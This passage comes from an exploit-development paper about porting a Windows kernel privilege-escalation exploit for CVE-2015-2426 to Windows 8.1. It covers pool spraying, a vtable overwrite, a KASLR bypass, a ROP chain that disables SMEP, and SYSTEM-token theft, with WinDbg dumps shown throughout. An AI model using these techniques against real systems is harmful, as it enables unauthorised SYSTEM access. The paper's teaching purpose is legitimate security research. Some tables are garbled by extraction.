

Note: Do not forget to disable the Driver Verifier, as this completely changes the memory layout and prevent exploitation. This is done with the following [command:](https://msdn.microsoft.com/en-us/library/windows/hardware/ff556083(v=vs.85).aspx)

verifier.exe /reset

# <span id="page-6-0"></span>5 Exploit

Knowing the vulnerability type, there may be several methods for actually exploiting it. The following steps were chosen in the original exploit:

- Allocate many objects in the kernel pool and free one of them in the middle. The idea is to put our vulnerable buffer before a known object. This is explained in more detail in the "[Spray the pool](#page-6-1)" section.
- Use the memory corruption to replace the known object's vtable pointer with a user-land address where we then craft a fake vtable.
- Call the object's method from user-land to trigger a call to our replacement vtable entries.
- Execute ring-0 ROP gadgets to disable [SMEP.](http://j00ru.vexillium.org/?p=783)
- Execute shellcode mapped in user-land to ease the exploitation process. It gets executed with ring-0 privileges. This shellcode parses the processes' structures in kernel memory and copies the SYSTEM token to our current process. Finally, we need to return execution to the kernel so it can continue. This is explained in more detail in the "[Restore execution](#page-15-0)" section.
- Now the current process can start a calc.exe or cmd.exe with SYSTEM privilege by injecting it into a SYSTEM process (e.g. winlogon.exe).

There are several caveats with this method:

- 1. The objects used to spray the kernel's heap pool have to be specifically chosen to match the size of the vulnerable one.
- 2. The ROP gadgets need to be found in kernel memory. This is because SMEP prevents the execution of user-land instructions when CPU is in kernel mode. Consequently, we have to know the addresses of these kernel ROP gadgets before triggering the memory corruption.
- 3. Special care is needed to restore registers and kernel execution so it returns to user-land without crashing in a BSoD.

#### <span id="page-6-1"></span>5.1 Spray the pool

The original exploit uses CHwndTargetProp objects to spray the pool. It allocates lots of these objects in the kernel pool and frees one of them in the middle. The idea is to put our vulnerable buffer ClassDef1Buf in this hole so it is before a known object (CHwndTargetProp). If the sizes of these objects are well-chosen, the 0x20 byte overflow allows us to overflow CHwndTargetProp's vtable pointer.





Let's analyse the memory layout when EngAllocMem is called. The address returned by EngAllocMem is ClassDef1Buf=0xfffff901406e6bf0.

```
1: kd> r rax
rax=fffff901406e6bf0
```
This address is part of the 0xfffff901406e6bc0 allocation made by *win32k.sys* which is 0x40 bytes long. Moreover, the next object is a CHwndTargetProp and the allocation is 0x40 bytes long as well.

1: kd> !pool fffff901406e6bf0 Pool page fffff901406e6bf0 region is Unknown fffff901406e6000 size: 40 previous size: 0 (Allocated) Usdm … fffff901406e6b80 size: 40 previous size: 40 (Allocated) Usdm \*fffff901406e6bc0 size: 40 previous size: 40 (Allocated) \*Adbe Pooltag Adbe : Adobe's font driver fffff901406e6c00 size: 40 previous size: 40 (Allocated) Usdm Pooltag Usdm : USERTAG\_DCOMPHWNDTARGETINFO, Binary : win32k!CreateDCompositionHwndTarget …

Let's have a look more closely at the memory data. We see two 0x40-byte chunks that were allocated by *win32k.sys*, starting with a tag:

| 1: kd> dgs fffff901406e6bc0              |                   |                                                                     |
|------------------------------------------|-------------------|---------------------------------------------------------------------|
| fffff901`406e6bc0 65626441`23040004      |                   | //"Adbe" tag, first chunk                                           |
| $fffff901'406e6bc8$ $b8fef6765'b232d0e1$ |                   |                                                                     |
|                                          |                   | fffff901`406e6bd0 fffff960`0046ebf0 win32k!MultiUserGreEngAllocList |
| fffff901`406e6bd8 fffff901`423ac000      |                   |                                                                     |
| fffff901`406e6be0                        | 00000000000000000 |                                                                     |
| fffff901`406e6be8 00000000`00000000      |                   |                                                                     |
| fffff901`406e6bf0                        | 00000000 00000000 | //ATMFD.dll will add a "Adbe" tag and length here                   |
| fffff901`406e6bf8 00000000`00000001      |                   | //<-- overflown chunk data will start here                          |
| fffff901`406e6c00                        | 6d647355`23040004 | //"Usdm" tag, second chunk                                          |
| fffff901`406e6c08 b8fe6765`b232d721      |                   |                                                                     |
| fffff901`406e6c10                        |                   | fffff960`0040cd00 win32k!CHwndTargetProp::`vftable'                 |
| fffff901`406e6c18 fffff901`4089cf80      |                   |                                                                     |
| fffff901'406e6c20 00000000'00000000      |                   |                                                                     |
| fffff901`406e6c28 ffffe000`71e56ad0      |                   |                                                                     |
| fffff901`406e6c30 00000000`00000000      |                   |                                                                     |
| fffff901`406e6c38 00000000`00000001      |                   |                                                                     |

Later memcpy copies 0x20 bytes to ClassDef1Buf+8=0xfffff901406e6bf8.

Since the vulnerability allows us to write 0x20 bytes from  $0xfffff901406e6bf8$ , it overflows 0x20 bytes and allows us to replace the next object vtable pointer.



After the memory corruption, the memory looks like the following:

| 1: kd > dqs r9                      |                   |                                                                                  |
|-------------------------------------|-------------------|----------------------------------------------------------------------------------|
|                                     |                   | fffff901`406e6bf8 00000000`00000000 // memcpy call writes from here              |
|                                     |                   | fffff901`406e6c00 6d647355`23040004 //"Usdm" tag, second chunk, replaced as well |
| fffff901`406e6c08                   | 00000000000000000 |                                                                                  |
| fffff901`406e6c10                   |                   | $00000000$ 42005000 //to here. Replaces vtable pointer                           |
| fffff901`406e6c18 fffff901`4089cf80 |                   |                                                                                  |
| fffff901`406e6c20 00000000`00000000 |                   |                                                                                  |
| fffff901'406e6c28ffffe000'71e56ad0  |                   |                                                                                  |
| fffff901`406e6c30 00000000`00000000 |                   |                                                                                  |
| fffff901`406e6c38 00000000`00000001 |                   |                                                                                  |

Note: The QWORD at  $0xffff901406e6bf8$  looks like a padding QWORD before the next 0x40 pool chunk at 0xfffff901406e6c00. Also note that even though *ATMFD* asked for an allocation of 0x8 bytes, *win32k.sys* allocated a 0x40-byte pool chunk to contain this 0x8-byte allocation. Consequently, the effective useful pointer is at the last QWORD  $(0xffff901406e6bf8)$  before the next allocation. This is the reason why the 0x20 bytes corruption is enough to overwrite the next object's vtable pointer.

The memory layout before the overflow is:



After the overflow, the vtable pointer references fake vtable entries in user-land space:



The fake vtable entries cannot redirect to a shellcode mapped in userland yet because SMEP prevents executing instructions mapped in userland while the CPU is in kernel mode. The fake vtable entries instead contain addresses to arbitrary kernel locations containing code we want to execute, a.k.a. kernel addresses for ROP gadgets.



Consequently, we craft fake vtable entries in user-land space at 0x0000000042005000. When we call the DestroyDCompositionHwndTarget() function from user space, the code executed in kernel mode tries to access CHwndTargetProp::Delete() method through the object's vtable pointer. The vtable pointer replacement makes it point to our fake vtable entries in userland. These entries redirect execution to arbitrary kernel ROP gadgets that we want to execute.



#### <span id="page-9-0"></span>5.2 KASLR bypass

The original exploit uses a kernel leak (a.k.a. [KASLR bypass\)](https://code.google.com/p/google-security-research/issues/detail?id=480) to leak *win32k.sys* base address. We will not detail this vulnerability in this paper. We only need to know that by calling a certain API, we can leak an offset within a function in *win32k.sys*. That offset depends on the *win32k.sys* build, because it depends on the actual compiled code.

By knowing in advance what versions we target, we can have a table with all the relative offsets to subtract, to get the actual *win32k.sys* base address.



Note: One interesting thing about this is that Microsoft attempted to fix it and failed to do it correctly. The technical details surrounding this were shown on the [Metasploit blog.](https://community.rapid7.com/community/metasploit/blog/2015/08/14/revisiting-an-info-leak)



## <span id="page-10-0"></span>6 Porting the exploit

We will now look at how I ported the original exploit to a more recent version of Windows 8.1 64bit (July 2015).

#### <span id="page-10-1"></span>6.1 Overview

For now, let's just craft the following fake vtable entries:

```
0x0000000042005000: 0xdeadbeefdeadbeef;
0x0000000042005008: 0xdeadbeefdeadbeef;
```
When DestroyDCompositionHwndTarget is called on the corrupted CHwndTargetProp, we get the following crash:

```
3: kd> !analyze -v
...
CONTEXT: ffffd0011570dff0 -- (.cxr 0xffffd0011570dff0;r)
rax=0000000042005000 rbx=fffff901406ec550 rcx=fffff901406ec550
rdx=ffffe0006ad53880 rsi=0000000000000000 rdi=0000000000000001
rip=fffff960001a306c rsp=ffffd0011570ea20 rbp=ffffd0011570eb80
r8=0000000000000001 r9=00000000ffffffff r10=0000000000000002
r11=ffffd0011570ea10 r12=0000000000000000 r13=00007ffe99461610
r14=0000000043000000 r15=00000000410007d0
iopl=0 nv up ei ng nz na pe nc
cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00010282
win32k!CWindowProp::RemoveAndDeleteProp+0xc:
fffff960`001a306c ff5008 call qword ptr [rax+8] 
ds:002b:00000000`42005008=deadbeefdeadbeef
...
STACK_TEXT: 
ffffd001`1570ea20 fffff960`001a3212 : win32k!CWindowProp::RemoveAndDeleteProp+0xc
ffffd001`1570ea50 fffff960`001a3192 : win32k!_DetachWindowCompositionTarget+0x4a
ffffd001`1570ea80 fffff960`001a30bb : win32k!DetachWindowCompositionTarget+0xa2
ffffd001`1570ead0 fffff802`b8b604b3 : win32k!NtUserDestroyDCompositionHwndTarget+0x1f
ffffd001`1570eb00 00007ffe`9946161a : nt!KiSystemServiceCopyEnd+0x13
00000098`9d53fba8 00007ff7`c10b16d9 : USER32!NtUserDestroyDCompositionHwndTarget+0xa
00000098`9d53fbb0 00007ff7`c10b3438 : CVE_2015_2426!main+0x599
00000098`9d53fbb8 00000000`00000000 : CVE_2015_2426!`string'
```
We see that  $_{\text{raz}=0x0000000042005000}$ , which is the address of our fake vtable. Let's analyse the function where the crash occurs:

| 01: kd> u win32k!CWindowProp::RemoveAndDeleteProp |  |      |                                                |
|---------------------------------------------------|--|------|------------------------------------------------|
| 02: win32k!CWindowProp::RemoveAndDeleteProp:      |  |      |                                                |
| 03: fffff960`001a3060 fff3                        |  | push | rbx                                            |
| 04: fffff960`001a3062 4883ec20                    |  | sub  | rsp,20h                                        |
| 05: fffff960`001a3066 488b01                      |  | mov  | rax, qword ptr [rcx] //qet vtable              |
| 06: fffff960`001a3069 488bd9                      |  | mov  | rbx, rcx                                       |
| 07: fffff960`001a306c ff5008                      |  | call | qword ptr [rax+8] //CHwndTargetProp::GetAtom() |



First, at line 5 it gets CHwndTargetProp's vtable address. Then at line 7, it tries to call the CHwndTargetProp::GetAtom() method. It crashes because we have replaced the vtable address with our fake one and 0xdeadbeefdeadbeef is not mapped into memory.

3: kd> dq 0000000042005000 00000000`42005000 deadbeef`deadbeef deadbeef`deadbeef 00000000`42005010 00000000`00000000 00000000`00000000 00000000`42005020 00000000`00000000 00000000`00000000 3: kd> dq 0xdeadbeefdeadbeef deadbeef`deadbeef ????????`???????? ????????`???????? deadbeef`deadbeff ????????`???????? ????????`????????

From here, we would like to execute some kernel ROP gadgets to disable SMEP and execute a user-land shellcode to elevate our own process's privileges. We can work out that placing the following hypothetical ROP gadgets into our user-land buffer at 0x0000000042005000 would facilitate disabling SMEP as long as we can find them in kernel memory:

| 1: 00000000 42005000: pop rax # ret |                                              | //pop stack pivot to avoid re-execution |
|-------------------------------------|----------------------------------------------|-----------------------------------------|
|                                     | 2: 00000000 42005008: xchq eax, esp # ret    | //stack pivot (first gadget called)     |
|                                     | 3: 00000000 42005010: mov cr4, 0x506f8 # ret | //disable SMEP                          |
|                                     | 4: 00000000 42005008: 0x0000000042000000     | //return to user-land                   |

First the gadget at line 2 is executed due to the earlier call qword ptr [rax+8]. This instruction does a stack pivot, which initialises  $\exp$  to  $0 \times 00000000042005000$ . Then line 1 is executed in order to "go over" the stack pivot at line 3. Line 3's gadget disables SMEP, at which point we return execution to our user-land shellcode with line 4.

